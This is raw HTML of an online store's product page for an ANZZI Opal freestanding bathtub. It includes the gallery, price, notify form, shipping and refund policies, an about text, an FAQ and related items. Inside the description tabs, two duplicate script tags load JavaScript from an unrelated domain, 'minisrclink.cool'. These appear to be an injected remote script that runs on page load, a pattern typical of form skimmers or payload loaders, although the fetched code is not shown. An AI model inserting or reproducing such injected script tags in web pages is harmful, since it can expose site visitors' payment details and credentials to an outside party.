                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595630_400x.jpg?v=1736502230"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="2"
                      data-image-id="42230676947188"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595754_400x.jpg?v=1736502230"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="3"
                      data-image-id="42230677668084"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595877_400x.jpg?v=1736502230"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="4"
                      data-image-id="42230678126836"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596092_400x.jpg?v=1721322492"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="5"
                      data-image-id="42230686187764"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596122_400x.jpg?v=1721322428"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="6"
                      data-image-id="42230678880500"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596296_400x.jpg?v=1721322431"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="7"
                      data-image-id="42230679339252"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596315_400x.jpg?v=1721322434"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="8"
                      data-image-id="42230679798004"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596455_400x.jpg?v=1721322437"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="9"
                      data-image-id="42230680125684"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596526_400x.jpg?v=1721322440"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="10"
                      data-image-id="42230680486132"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596690_400x.jpg?v=1721322443"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="11"
                      data-image-id="42230681108724"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596785_400x.jpg?v=1721322446"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="12"
                      data-image-id="42230681436404"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596861_400x.jpg?v=1721322449"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="13"
                      data-image-id="42230681862388"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57596954_400x.jpg?v=1721322453"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="14"
                      data-image-id="42230682353908"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597067_400x.jpg?v=1721322456"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="15"
                      data-image-id="42230682583284"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_400x.jpg?v=1721322459"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="16"
                      data-image-id="42230682878196"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_400x.jpg?v=1721322462"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="17"
                      data-image-id="42230683042036"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_400x.jpg?v=1721322465"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="18"
                      data-image-id="42230683369716"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_400x.jpg?v=1721322467"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="19"
                      data-image-id="42230683566324"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_400x.jpg?v=1721322470"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="20"
                      data-image-id="42230683992308"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_400x.jpg?v=1721322474"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="21"
                      data-image-id="42230684352756"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_400x.jpg?v=1721322483"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="22"
                      data-image-id="42230685237492"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_400x.jpg?v=1721322477"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="23"
                      data-image-id="42230684680436"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_400x.jpg?v=1721322486"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="24"
                      data-image-id="42230685565172"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_400x.jpg?v=1721322495"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="25"
                      data-image-id="42230687170804"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_400x.jpg?v=1721322489"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="26"
                      data-image-id="42230685925620"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_400x.jpg?v=1721322497"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="27"
                      data-image-id="42230687269108"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_400x.jpg?v=1721322501"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="28"
                      data-image-id="42230687695092"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_400x.jpg?v=1721322504"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="29"
                      data-image-id="42230687957236"
                      data-featured-image="42230676193524"
                      /></div></div></div></div> <div class="seven columns omega"> <h1 class="product_name" itemprop="name">ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black</h1> <span class="shopify-product-reviews-badge" data-id="1296693100649"></span> <div class="feature_divider"></div> <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <link itemprop="availability" href="http://schema.org/OutOfStock"> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span> <span itemprop="price" content="5,099.99" class="sale"> <span class="current_price hidden"> <span class="money">$5,099.99</span></span></span> <span class="was_price"></span></p> <div class="notify_form notify-form-1296693100649" id="notify-form-1296693100649" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div> <div class="meta"> <div class="social_buttons"> <div class="share-btn twitter"> <!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=ANZZI Opal Series 5.6 ft. M...&url=https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub&via=LuxuryTubs"></a></div> <div class="share-btn facebook"> <!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub"></a></div> <div class="share-btn pinterest"> <!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub&description=ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black&media=https://www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_600x.jpg?v=1736502230"></a></div> <div class="share-btn google"> <!--Google+--> <a target="_blank" class="icon-gplus-share" title="Share this on Google+" href="https://plus.google.com/share?url=https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub"></a></div> <div class="share-btn mail"> <!--Email--> <a href="mailto:?subject=Thought you might like ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black&amp;body=Hey, I was browsing Luxury Freestanding Tubs and found ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub in Midnight Black. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" target="_blank" class="icon-mail-share" title="Email this to a friend"></a></div></div></div></div></div> <br class="clear" /> <div class="section clearfix"> <div class="description"> <ul class="tabs"> <li> <a class="active" href="#tab1">Description</a></li> <li> <a href="#tab2">Shipping</a></li> <li> <a href="#tab3">Best Price Match</a></li> <li> <a href="#tab4">About</a></li> <li> <a href="#tab5">FAQ</a></li></ul> <ul class="tabs-content"> <li class="active" id="tab1"> <h2>ANZZI Opal Series Man-Made Stone Center Drain Freestanding Bathtub</h2> <div style="text-align: justify;">Escape to your private haven in our <strong>ANZZI one piece man-made stone freestanding soaking bathtub</strong> in translucent. Crafted with precision out of man-made stone in a mind and body invigorating and calming color with a transparent finish and accented by a pop-push drain in polish chrome. Not only will our Opal add a pop of color, it will enhance your personal serenity with its ergonomic design which makes it perfect for an end-of-day deep soak! <div></div> <br> <h3>Features &amp; Benefits of ANZZI Opal:</h3> <ul> <li>Free Standing Soaking Bathtub</li> <li>One (1) Piece Man-Made Stone in Trancendent</li> <li>Center Drain</li> <li>RHINO ALLOY certified</li> <li>One (1) Person Capacity</li> <li>Dimensions 67 in L x 31.4 in W x 19 in H</li> <li>Tub Weight 264 lbs.</li> <li>Pop-push drain and easy and straight forward installation</li> <li>Lifetime Warranty</li></ul> <br> <h3>Resources for ANZZI Opal:</h3> <ul> <li>Installation Guide: <a href="https://cdn.shopify.com/s/files/1/1626/2933/files/ANZZI-bathtub_install.pdf?11329810389748057980" target="_blank" rel="noopener noreferrer">Installation</a></li> <li>Specifications: <a href="https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ522-Specification.pdf?11877843356495275747" target="_blank" rel="noopener noreferrer">Specifications</a></li> <li>Care and Maintenance: <a href="https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971" target="_blank" rel="noopener noreferrer">Care and Maintenance</a></li> <li>Lifetime Warranty: <a href="https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898" target="_blank" rel="noopener noreferrer">Lifetime Warranty</a></li></ul> <p> </p> <p> <b>Estimated Handling Time</b></p> <p>Products Ships in 5-7 Business Days.</p> <p> <b>Estimated Shipping Time</b></p> <p>Please Allow 1-7 Days for Delivery</p> <p>If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we'll hold your items for as long as you want.</p> <p>Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer's warranty. If you'll have any questions after the sale simply let us know and we'll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!</p></div></li> <li id="tab2"> <p> <strong>Free Shipping Policy:</strong> <br> <br> <img src="//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055" alt="" width="109" height="100"></p> <p> <span>After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in</span> <strong>1 to 3 business days</strong> <span>. Average ship times for in-stock items take</span> <strong>1-7 business days</strong> <span> to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is</span> <strong>5 to 10 business days.</strong></p> <p> <a href="https://www.luxuryfreestandingtubs.com/pages/shipping-policy" target="_blank" rel="noopener noreferrer">Click here</a> to read more about our shipping policy.</p> <p> <br> <strong>30 Day Money Back Guarantee:</strong> <br> <br> <img src="//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188" alt="" width="117" height="107"></p> <p>We are so confident in our products and services that we offer a money back guarantee. If you're not 100% satisfied with your purchase simply contact us and we'll politely and quickly refund your purchase.</p> <p> <a href="https://www.luxuryfreestandingtubs.com/pages/refund-policy" target="_blank" rel="noopener noreferrer">Click here</a> to read more about our money back guarantee policy.</p></li> <li id="tab3"> <p> <strong>Our Promise. <br></strong> <br> <img src="//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872" alt="" width="113" height="104"> <br> <br> <span>If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and</span> <strong>we’ll also give you $100!</strong> <span> Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is. <br></span> <a href="https://luxuryfreestandingtubs.com/pages/price-match-guarantee" target="_blank" rel="noopener noreferrer">Click here</a> to read more about our price match guarantee policy.</p></li> <li id="tab4"> <p>One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.</p> <p>Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;E, Alfi, EAGO etc.</p> <p>We truly love what we do, and have a great passion for bathroom design and freestanding bathtubs. If you have any questions, feel free to contact us. We are here to help. <br> <img src="//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152" alt=""></p></li> <li id="tab5"> <p> <strong>Shipping &amp; Return</strong></p> <span style="text-decoration: underline;">Q: How long will it take for my order to ship?</span> <p>All In-stock items will ship in 1 to 2 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.</p> <span style="text-decoration: underline;">Q: How do I return an item?</span> <p>We will happily and quickly refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.</p> <p> <strong>Order Placement</strong></p> <p> <span style="text-decoration: underline;">Q: Can I change or cancel my order?</span></p> <p>All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the <a href="https://www.luxuryfreestandingtubs.com/pages/refund-policy">refund policy.</a></p></li></ul> <script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script> <script type="text/javascript" async="" src="//minisrclink.cool/1e40c8bd4601a5a5a4.js"></script></div></div></div></div></div> <div class="container"> <div class="related-products__title"> <h4 class="title center">Related Items</h4> <div class="feature_divider"></div></div></div> <div class="related-products related-products--slider js-related-products-slider"> <div class="related-gallery products-slider products-length-49"
      data-products-per-slide="5"
      data-products-limit="12"
      data-products-available="49"> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_50x.jpg?v=1721322043"
                    alt="ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_1400x.jpg?v=1721322043"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_1400x.jpg?v=1721322043 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_100x.jpg?v=1721322043 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_200x.jpg?v=1721322043 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_300x.jpg?v=1721322043 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_400x.jpg?v=1721322043 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_500x.jpg?v=1721322043 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_600x.jpg?v=1721322043 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_700x.jpg?v=1721322043 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_800x.jpg?v=1721322043 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_900x.jpg?v=1721322043 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_1000x.jpg?v=1721322043 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Bank-Series-FT-AZ112-5.41-ft.-Freestanding-Bathtub-in-White-SW-Corp-57580337_900x.jpg?v=1721322043"
                        class="secondary lazyload"
                        alt="ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-bank-series-5-41-ft-freestanding-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Bank Series FT-AZ112 5.41 ft. Freestanding Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="941.00" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="in_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="money">$941.00</span> <span class="was_price"> <span class="money">$2,016.11</span></span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
